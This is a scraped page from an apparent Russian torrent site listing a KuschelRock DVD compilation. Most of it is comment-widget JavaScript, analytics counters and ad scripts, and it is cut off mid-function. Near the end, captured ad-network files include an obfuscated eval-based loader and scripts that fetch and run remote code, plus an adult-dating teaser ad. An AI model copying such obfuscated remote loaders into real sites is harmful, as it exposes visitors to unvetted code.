class="hidden"><h2>Название антологии</h2><form id='anthology_add_film_form'><input type="hidden" name="anthology_id"><input type="hidden" name="film_slug"><p><input name="anthology_keyword"	class='width100pct' id="id_anthology_keyword" placeholder="Добавить фильм в антологию" class="ui-autocomplete-input" autocomplete="off"></p><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div></div><!-- Антологии фильмов --><!-- start Фильм в коллекциях --><div class='margin_b1'><div id='collection_dialog' title="Фильм в коллекциях" class="hidden"><div id='collection'></div><a href="/favorite/film/50769/" id='collection_more' class='gren_search' >Смотреть все коллекции</a></div><div class="ui-widget-header widget-header ui-corner-top">Фильм в коллекциях</div><div class="ui-widget ui-widget-content ui-corner-bottom" id='collection_wrap' align="center"><div class="margin"><a id='fav_dialog_add' class='gren_search width100pct'>Добавить в свои коллекции</a></div></div></div><!-- end Фильм в коллекциях -->
<!-- endcache film_content -->



<div><center></center></div>





	<!-- start блок кадры из фильма -->

	<div id='tabs1' class="margin_b">
		<ul>

			




			
			<li id='tab_trailer_header' class='hidden trailer_add'>
				<a href="#tab_trailer"><span>Трейлеры</span></a>
			</li>
			

			
			<li id='tab_scene_header'>
				<a href="#tab_scene"><span>Кадры из фильма</span></a>
			</li>
			



			
			<li id='tab_trailer_review_header' class='hidden'>
				<a href="#tab_trailer_review"><span>Обзоры</span></a>
			</li>
			


			<li id='tab_similarity_header'>
				<a href="#tab_similarity"><span>С фильмом смотрят</span></a>
			</li>

			


		</ul>



			




		
		<div id="tab_trailer" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/50769/'>Добавить свой трейлер</a></div><div id='trailer_opened'></div>




		</div>
		

		
		<div id="tab_scene">
			<center>
				<div>Кадры из фильма.<br/>Для просмотра скриншотов нажмите на описание торрента!</div>

				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/em/wx/kuschelrock-die-scene.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/em/wx/cache/kuschelrock-die-scene_scene_list.jpg" title='Сцена из фильма KuschelRock - Die DVD Vol.1-4 (2002) ' alt='Сцена из фильма KuschelRock - Die DVD Vol.1-4 (2002) '/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/cj/zs/kuschelrock-die-scene.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/cj/zs/cache/kuschelrock-die-scene_scene_list.jpg" title='Сцена из фильма KuschelRock - Die DVD Vol.1-4 (2002) ' alt='Сцена из фильма KuschelRock - Die DVD Vol.1-4 (2002) '/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/uv/yp/kuschelrock-die-scene.jpg"> <img src="http://media5.cdnbase.com/media/files/s2/uv/yp/cache/kuschelrock-die-scene_scene_list.jpg" title='Сцена из фильма KuschelRock - Die DVD Vol.1-4 (2002) ' alt='Сцена из фильма KuschelRock - Die DVD Vol.1-4 (2002) '/></a>
				

				
			</center>
		</div>
		


		
		<div id="tab_trailer_review" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/50769/'>Добавить свой трейлер</a></div>


		</div>
		

		<div id="tab_similarity" style="display:none">
			<h3><a href='/similarity/kuschelrock-die/'>Фильмы похожие на KuschelRock - Die DVD Vol.1-4</a></h3>

			<div id="similarity_content" class="item_main_panel">
					загрузка
			</div>
			<div class='clear'></div>

			<button id="similarity_control">Показать еще...</button>
			<button id="similarity_add">Знаете похожие фильмы? Порекомендуйте их...</button>
			<div class='clear'></div>

		</div>


		




	</div>
	<!-- end блок кадры из фильма -->











<!-- 2 --><div><center><!-- start 95  --><!-- 95  --></center></div>

<!-- 3  --><div><center><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></center></div>









<div id="dynamic_film_torrents" class="margin_b"><center><em class="copyright-text"> 
			Ссылки на фильм недоступны для вашего региона
		</em><em class="fo-icon copyright-problem"></em></center></div>

  


<!-- end блок вышел на экран или торренты  -->


<!-- cache: film_media1 f_kt_50769_1670257980 ( сгенерирован 2026/01/21 15:40:48 ) --><!-- start блок подписки --><div id="tab_qualityreport" class="margin_b"><!-- 
блок уведомления --><center><div id='quality_head'class='gren_search' title='Настроить уведомление при появлении торрента в хорошем качестве'>Сообщить о  появлении в хорошем качестве </div></center></div><!-- end блок подписки -->






<!-- end блок доп. материал -->

<!-- 4 --><div><center><!-- film_info 3 index out of range --></center></div>





<!-- 5 --><div><center><!-- film_info 4 index out of range --></center></div>


<div class='no-mobile'>
	<!-- start  блок соц. кнопки 2 -->
	<div class="film-share margin">
	<script src="https://yastatic.net/share2/share.js"></script>
	<center><div class="ya-share2" data-size="l" data-curtain data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,pinterest" data-image:pinterest="http://media5.cdnbase.com/media/files/s1/np/na/kuschelrock-die.jpg" data-title="KuschelRock - Die DVD Vol.1-4 (2002)" data-description="Kuschel Rock - немецкие сборники лучших хитов в жанрах поп, рок-баллады. Конечно, любой сборник хитов - предмет весьма субъективный, однако в случае с Kuschel Rock можно поспорить, стоит лишь мельком …"></div></center>
</div>

	<!-- end  блок соц. кнопки  2 -->
</div>
<br/>


	<div id='tabs' class="margin_b">
		<ul>

			<li>
				<a href="#tab_comment"><span>Комментарии</span></a>
			</li>

			<li class='hidden' id='friends_comment'>
				<a href="#tab_friends_comment"><span>Комментарии друзей и мои</span></a>
			</li>

			<li class='hidden review_add'>
				<a href="#tab_review"><span>Рецензии</span></a>
			</li>
<!--
			<li>
				<a href="#tab_anonces"><span>Расписание сеансов</span></a>
			</li>
-->
		</ul>

		<div id="tab_comment">
												
										
			


<div class='margin'><div class='generic_comments_add'>Добавить Сообщение</div></div>


	
	<!-- cache: comments_preloaded 50769- ( сгенерирован 2026/01/21 15:40:48 )  -->

	
	<div id ="object_wraper" >
		<div></div>
	</div>
	<div class='margin' id='open_section_margin'>
		<center><div class='button gren_search' id='open_section'>Показать еще комментарии</div></center>
		<br/>
		<br/>
	</div>
	
	



<div class='margin'><div class='generic_comments_add extra_add'>Добавить Сообщение</div></div>



<div class='clear'></div>

<link type="text/css" href="http://media5.cdnbase.com/media/markitup/skins/simple/style.css" media="screen" rel="stylesheet" />
<link type="text/css" href="http://media5.cdnbase.com/media/markitup/sets/bbcode/style4.css"  media="screen" rel="stylesheet" />
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/jquery.markitup.v2.js"></script>
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/sets/bbcode/set4.js"></script>



<script type="text/javascript">


var IS_LOCKED = false;



var generic_authorization = true

console.log('generic_authorization', generic_authorization);

var generic_comment_loaded = false;
var generic_comment = false;
var page_next = 'None';
var generic_perms = perms;


var is_friends_comment = false;
var friends_comment_page = 0;
// отрисовка контролов для загруженных сообщений 
topic_id =  false;
topic_url = '';
initial_json = {'topic_id':topic_id,'count':0, 'preloaded':true };
load_generic_post_complete (initial_json, '#object_wraper');
current_page = '1';




if ( $('.hidden-section').length > 0 ){
	$('#open_section').click(function() {


		if ( $('.hidden-section').length > 0 ){

			$('.hidden-section').first().removeClass( "hidden-section" ).slideDown( "slow" );
		}

		// если последняя секция пустая удаляем ее
		if ( $('.hidden-section').first().children().length < 1 ){

			$('.hidden-section').first().remove();
		}

		if ( $('.hidden-section').length < 1 ){
			if (page_next!='None'){
				$('#open_section').unbind( "click" );
				$('#open_section').click(load_url_section);
			}else{
				$('#open_section_margin').remove();
			}
		}

	});

}else{
	$('#open_section_margin').remove();
}



function init_friends_comment() {
	if (friends_comment_page == 0) {
		friends_comment_page=1;
		load_url_section ();
	}
}


function load_friends_page() {
	friends_comment_page = $(this).attr('page')
	load_url_section ();

	return false;
}


function load_url_section () {
	
	if (!IS_AUTHENTICATED  && generic_authorization){
		open_login_dialog('Просматривать комментарии могут только зарегистрированные пользователи');
	}
	
	

	if (is_friends_comment==false){
		url = ""+"/"+"film"+"/"+"kuschelrock-die"+"/"+""+page_next+".html";

		section_id = "section_"+page_next;

		$('<hr/>').appendTo('#object_wraper');
		$('<div id="'+section_id+'"><br/><br/><center class="loading"><big>Загрузка...<big></center></div><br/><br/>').appendTo('#object_wraper');

	} else {
		url = ""+"/"+"film"+"/"+"kuschelrock-die"+"/"+""+friends_comment_page+".html?order=friends";

		root = $('#freands_comments_wraper');
	}

	info_toolbox_show (ms_43);






	$.ajax({
		url: url,
		dataType: 'json',
		cache: false,
		success:function(json, status) {

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}else{
				if (is_friends_comment==false){
					section_id="section_"+page_next;
					root = $('#'+section_id);
					root.hide().html(json.content).slideDown( "slow" );

					if (json.page_next ){
						page_next = json.page_next;
					}else{
						$('#open_section').remove();
					}
				}else{
					root.html(json.content);

					// Перерисовка пейджинга
					friends_comment_page = json.current_page;
					$('.freands_paginator_count').html(json.count);

					$('.freands_paginator_pages').html('');

					if (json.page_prev ){
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><a href='"+json.page_url_prefix+json.page_prev+json.page_url_postfix+"' page='"+json.page_prev+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><em></em></li>");
					}

					$.each(json.pages, function(index, value) {
						if (value == json.current_page){
							$('.freands_paginator_pages').append("<li><b>"+value+"</b></li>");
						}else if ( value ){
							$('.freands_paginator_pages').append("<li><a id='freands_paginator_page_"+value+"' href='"+json.page_url_prefix+value+json.page_url_postfix+"' page='"+value+"'>"+value+"</a></li>");
						}else{
							$('.freands_paginator_pages').append("<li>· · ·</li>");
						}
					});

					if (json.page_next ){
						$('.freands_paginator_pages').append("<li class='page_next float_right'><a  href='"+json.page_url_prefix+json.page_next+json.page_url_postfix+"' page='"+json.page_next+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_next float_right'><em></em></li>");
					}


					$('.freands_paginator_pages a').click( load_friends_page );

				}
				// Вызываем обработчик результата
				load_generic_post_complete(json,root);

			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}



function render_info (text) {
	$('.generic_comments_add').replaceWith( '<div class="ui-state-highlight"><p><span class="ui-icon ui-icon-locked"></span>'+text+'</p></div>' );
}

$(function() {

	$('#friends_comment').show();

	if (SITE_READONLY){
		render_info('<strong>На сайте ведутся работы</strong>, добавление комментариев временно недоступно');
	}else if (IS_LOCKED) {
		render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
	}else{
		// Создаем диалог
		generic_comment_create_dialog()

		// инициализация кнопок

		$( ".generic_comments_add").css('width','100%').button();

		$( ".generic_comments_add").click(function() {
			if ( !IS_AUTHENTICATED ){
				open_login_dialog('Оставлять комментарии могут только зарегистрированные пользователи');
			}else if( $.inArray('no_post_add', generic_perms )==-1){
				generic_comment.dialog('open');
				if (!generic_comment_loaded){
					generic_comment_loaded=true;
					load_generic_comment();
				}
			}else{
				denied_dialog.dialog('open');
			}
		});
	}
});





// Загрузка пустой формы добавления комментария
function load_generic_comment(){
	$.ajax({
		url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'50769'+'/'+'add/',
		dataType: 'json',
		data:{},
		cache: false,
		success:function(json, status) {


			// загрузка формы
			if (json.status=='is_locked' ) {
				render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
				$("#generic_comment").dialog( "close" );
			}else if (json.status=='error' ) {
				render_info(json.content);
				$("#generic_comment").dialog( "close" );
			}else{
				$('#generic_comment').html(json.content);
				if (json.info!='') {
					$('#generic_comment').append('<div class="ui-state-highlight margin"><p>'+json.info+'</p></div>');
				}
				init_generic_comment();
			}

		},
	});
	return false;
}


// Создание окна диалога
function generic_comment_create_dialog(){


	generic_comment = $( "<div id='generic_comment' title='Добавить Сообщение'>...</div>" )
	.appendTo( "body" )
	.dialog({
		autoOpen: false,
		width: 730,
		modal: true,
		draggable: false,
		resizable: false,

		minHeight: 350,

		position: {
			my: "center",
			at: "center",
			of: window,
			collision: "fit",
			// Ensure the titlebar is always visible
			using: function( pos ) {

				var pos1 = {
					'top':pos['top']-window.scrollY,
					'left':pos['left']-window.scrollX,
					'position':'fixed'
				};
			//	console.log( 'dialog position ',pos, 'to',pos1  );
				if ( pos1['top'] < 0 )pos1['top']=0;
				if ( pos1['left'] < 0 )pos1['left']=0;
				$( this ).css( pos1 );
			}
		},


		buttons: [
				{ text: "Добавить комментарий",	icons: { primary: 'ui-icon-plus' }, 	click: send_generic_comment }
				// ,{ text: "Отменить", 		 	icons: { primary: 'ui-icon-refresh'} ,	click: function() { $( this ).dialog( "close" ); }}
		],
		open: function( event, ui ) {
			// Растягиваем кнопку до размеров окна
			$('.ui-dialog-buttonset, button:eq( 1 )',$(event.target).parents('.ui-dialog')).css('width','100%');
		}
	});
}

// Выбор группы смайлов
function render_smilies_group(){
	obj = $(this);
	from = obj.attr('from');
	to = obj.attr('to');

	$('#smilies_id_post_text_table td').removeClass('smilies-wrap');
	obj.addClass('smilies-wrap');

	$('#smilies_id_post_text' ).empty( );
	for (I=from; I<=to; I++){
		$('<a href="#" title=":smile'+I+':"><img alt=":smile'+I+':" src="http://media5.cdnbase.com/media/images/smiles/smile'+I+'.gif"/></a> ').click(function() {
			emoticon = $(this).attr("title")+' ';

			$("#id_post_text").focus();

			$.markItUp( { replaceWith:emoticon } );
			return false;
		}).appendTo( '#smilies_id_post_text' );
	}
	$('#smilies_id_post_text' ).css({'width':'185px'});
	return false;
}


// Отрисовка групп смайлов
function init_smilies_group (box,group,from,to){


	return $("<td from="+from+" to="+to+"><img src='"+MEDIA_URL+"images/smiles/groups/group"+group+".gif'/></td>")
	.click( render_smilies_group ).appendTo(box);
}

// Отрисовка формы и её элементов
function init_generic_comment(){


	var sendForm = $( "#sendForm" );
	$('input',sendForm).add('textarea',sendForm).add('select',sendForm).addClass("text ui-widget-content ui-corner-all");

	// инициализация и настройка редактора в диалоге добавления сообщения

	$("#id_post_text").attr('autofocus',true);
	$("#id_post_text",			$("#generic_comment")).markItUp(mySettings);

	$("#id_captcha_1",			$("#generic_comment")).attr("autocomplete", "off");

	$("#preview_id_post_text").click(function() {
		$("#id_post_text").preview();
		return false;
	});

	if($.inArray('own_post_delete'		,generic_perms)!==-1){
		$('.own_post_delete').show();
	}

	if($.inArray('post_add_image'		,generic_perms)==-1){
		$('.markItUpButton5').hide();
		$('.markItUpButton7').hide();
	}

	// Отрисовка смайлов
	var smilies_box = $("#smilies_id_post_text_table");
	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  1,   1,  24).click(); // Сразу вибираем первый
	init_smilies_group (_box,  2,  25,  44);
	init_smilies_group (_box,  3,  45,  64);
	init_smilies_group (_box,  4,  65,  83);
	init_smilies_group (_box,  5,  84, 106);
	init_smilies_group (_box,  6, 107, 126);
	init_smilies_group (_box,  7, 127, 146);

	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  8, 147, 167);
	init_smilies_group (_box,  9, 168, 191);
	init_smilies_group (_box, 10, 192, 211);
	init_smilies_group (_box, 11, 212, 231);
	init_smilies_group (_box, 12, 232, 251);
	init_smilies_group (_box, 13, 252, 272);
	init_smilies_group (_box, 14, 273, 313);

	captcha_refresh_init();
}





// Добавление нового комментария
function send_generic_comment(){
	//Проверка заполненности полей - чтобы не гонять пустую форму
	$('.errorlist', $("#generic_comment") ).remove();
	var bValid = true;
	bValid = check_post_text() && bValid;
	bValid = check_captcha() && bValid;
	if ( bValid ) {
		var post_text = $('#id_post_text').val();
		var status = $('input[name="status"]:checked').val();
		var legal_status = $('input[name="legal_status"]:checked').val();
//		console.log('send_generic_comment3 status', status, legal_status);
		$.ajax({
			type: 'POST',
			url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'50769'+'/'+'add'+'/',
			dataType: 'json',
			data:{
				'post_text':post_text,
				'captcha_1':$('#id_captcha_1').val(),
				'captcha_0':$('#id_captcha_0').val(),
				'status':status,
				'legal_status':legal_status,
				'return_comment':true,
			},
			cache: false,
			success:function(json, status) {
				if (json.status=='ok'){
					// закрываем диалог
					$("#generic_comment").dialog( "close" );
					// отмечаем что при следующем открытии форма должна перегрузится
					generic_comment_loaded=false;
					// и перегружаем секцию комментариев
					$('html, body').animate({scrollTop: $("#object_wraper").offset().top-100 }, 1000);

					// если мультипост удаляю сначала. чтобы конфликтов с ид не было
					if (json.multipost_id) {
						$('#po_'+json.multipost_id).remove();
					}

					// подгружаем новые комментарии
					if (json.return_comment){
						if (is_friends_comment){
							_To = '#freands_comments_wraper';
						}else{
							_To = '#object_wraper';
						}

						var root_id = '.added_section';
						var root = $('<div class="added_section"></div>').prependTo( _To ).hide().html(json.return_comment);

						fix_image_width(root,limit_image_width);
						init_render_youtube(root);
						// инициализация кармы, сначала удаляем, чтобы не было повторов
						$(".user_karma div", root ).unbind( "click" );
						$(".user_karma div", root ).click( user_karma_update );

						// управление сообщениями
						allowed_generic_controls(root_id, false);
						root.removeClass( "added_section" ).append('<div>').slideDown( "slow" );
					}


				}else if (json.status=='is_locked' ) {
					render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
					$("#generic_comment").dialog( "close" );

				}else if (json.status=='banned' ) {
					// аккаунт был забанен
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else if (json.status=='perms') {
					// недостаточно прав
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else{
					// перерисовка формы
					$('#generic_comment').html(json.content);
					// fix - непонятный глюк с потерей всех данных
					if ($('#id_post_text').val().length < 1 ){ $('#id_post_text').val( post_text ); }
					init_generic_comment();
				}
			},
			error:function(xhr, str) {
				$('#post_error').html('<ul class="errorlist"><li>'+ms_4+' <code>'+ xhr.status+'-'+xhr.statusText+'</code></li><li>'+ms_5+'</li></ul>');
			}
		});
		//$( this ).dialog( "close" );
	}else{

		$('.errorlist', $("#generic_comment") ).effect("highlight", {}, 500);
	}
}

function check_post_text( ) {
	if ( $('#id_post_text').val().length < 1 ) {
		$('#post_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
		return false;
	} else {
		return true;
	}
}

function check_captcha( ) {
	if ( $('#id_captcha_1').length > 0 ) {
		if ( $('#id_captcha_1').val().length < 1 ) {
			$('#captcha_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
			return false;
		} else {
			return true;
		}
	} else {
		return true;
	}
}


// Завершена Фоновая зарагрузка списка сообщений
function load_generic_post_complete (json, root_id) {

	fix_image_width($(root_id),limit_image_width); // limit_image_width по умолчанию 600, но можно изменить в коде перед отрисовкой comments_tab.html
	init_render_youtube($(root_id));
	// инициализация кармы
//	$(".user_karma div", $(root_id) ).unbind( "click", user_karma_update );
//	$(".user_karma div", $(root_id) ).click( user_karma_update  );

	// управление сообщениями
	topic_id = json.topic_id;
	allowed_generic_controls(root_id,('preloaded' in json));

	if($.inArray('post_edit',perms)==-1){	$('.post-wrap.is_hidden', $(root_id)).hide();}
	if($.inArray('is_authenticated',perms)!==-1){	$('.'+USER_ID+'-post-wrap.is_hidden', $(root_id)).show();	}

	if (json.count <1){		$('.extra_add').hide();
	}else{					$('.extra_add').show(); }

	if (json.count <16){	$('#open_section').parent('.wrap').hide(); }

}


</script>

 	
		</div>

		<div id="tab_friends_comment" class='hidden'>
			<div class='margin'><div class='generic_comments_add '>Добавить Сообщение</div></div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div id ="freands_comments_wraper" >
	загрузка
</div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div class='margin'><div class='generic_comments_add  extra_add'>Добавить Сообщение</div></div>

<div class='clear'></div>
 	

		</div>


		<div id="tab_review">
			

<br/><br/>По вашему запросу рецензий не найдено<br/><br/>


<div class='review_add margin'>
	<div class='review-add-button'>Добавить рецензию</div>
</div>
					
		</div>

		<!--
		<div id="tab_anonces">
		Расписание сеансов
		</div>
		-->

	</div>

</div>



				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	
<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->

</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="jb7RTpEv7QwnhCOT4UQnbpiOQFgb9iBukgQRMUhXo4dbtPkG1VOUK8MPRppO83DN"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769010648-af38ca8e68d8f6a0e7853ca2ee888699c855855b;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/country/ocean.js?26930&mode=list&u=null&r=0.5326277948906246
body_size: 657
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMTkwMl8xM18xNzY5MDEwMDUxMzQ0NzQ5MjE3Nl8yMF8zLjE2LjE2MC4xNjNeNTEzN2EyNDZlMjlmZGRkMTVhNGNhYmMzYTJmNGI3NjNeMTguMS4yMS4yMDI2','//cs10.ipmainbl.com/content/61423/3525435.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs10.ipmainbl.com/content/61423/3525435.webp','0','//cs10.ipmainbl.com/content/61423/3525435_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17690100513447492176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 2396
content:
var _0xc9e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc9e[2][_0xc9e[1]](_0xc9e[0]);var h=g[_0xc9e[3]](0,e);var i=g[_0xc9e[3]](0,f);var j=d[_0xc9e[1]](_0xc9e[0])[_0xc9e[10]]()[_0xc9e[9]](function(a,b,c){if(h[_0xc9e[4]](b)!==-1)return a+=h[_0xc9e[4]](b)*(Math[_0xc9e[8]](e,c))},0);var k=_0xc9e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc9e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"jMzNfFdos",28,2,41))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/minute/horse.js?29608&u=null&a=0.4939984482465287
body_size: 10634
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
